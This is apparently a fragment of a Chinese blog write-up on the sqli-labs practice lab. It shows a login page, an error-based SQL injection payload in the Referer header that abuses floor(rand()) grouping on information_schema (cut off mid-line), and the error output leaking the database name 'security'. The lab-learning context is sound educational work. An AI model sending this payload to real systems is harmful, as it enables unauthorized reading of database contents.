 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' or (select 1 from(select count(*),concat((database()),floor(rand(0)*2))x from information_schema.
Duplicate entry 'security1' for key 'group_key'
行者匠心
https://blog.csdn.net/LZHPIG